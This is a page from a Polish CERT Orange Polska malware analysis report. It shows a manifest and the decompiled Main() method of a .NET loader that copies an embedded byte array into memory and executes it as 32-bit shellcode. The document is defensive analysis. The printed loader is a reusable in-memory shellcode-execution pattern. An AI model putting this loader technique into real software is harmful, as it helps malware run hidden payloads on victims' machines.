 orange™

Orange Polska S.A.
Bezpieczeństwo Systemów Teleinformatycznych / Wydział Operacji Bezpieczeństwa

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<assemblyIdentity version="1.0.0.0" name="MyApplication.app"/>
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v2">
<security>
<requestedPrivileges xmlns="urn:schemas-microsoft-com:asm.v3">
<requestedExecutionLevel level="asInvoker" uiAccess="false"/>
</requestedPrivileges>
</security>
</trustInfo>
</assembly>

Plik wynikowy ma rozmiar 238.50 KB (244224 bytes). Kod samego "loadera" składa się z dwóch klas oraz zasobów .NET. Korzysta on z następujących przestrzeni nazw będących częścią środowiska .NET Framework.

System.Reflection;
System.Runtime.CompilerServices;
System.Runtime.InteropServices;
System.Security;
System.Security.Permissions

Metoda Main() wygląda następująco

[STAThread]
private static void Main()
{
IntPtr num = Marshal.AllocHGlobal(MAjlWgp.nmsyypaiA.Length);
Marshal.Copy(MAjlWgp.nmsyypaiA, 0, num, MAjlWgp.nmsyypaiA.Length);
RamdomWord1211.rzTjsCDLn(num, (uint) MAjlWgp.nmsyypaiA.Length);
((MAjlWgp.XKqNhVAeTgE) Marshal.GetDelegateForFunctionPointer(num, typeof (MAjlWgp.XKqNhVAeTgE)))();
}

Na początku alokowana jest pamięć dynamiczna o wielkości MAjlWgp.nmsyypaiA.Length (9380 bajty); MajlWgp.nmsyypaiA - składowa typu byte: klasy MAjlWgp. Jest to standardowy 32 bitowy shellcode na platformy intel oraz amd.

CERT OPL Malware Analysis
Strona 3 z 10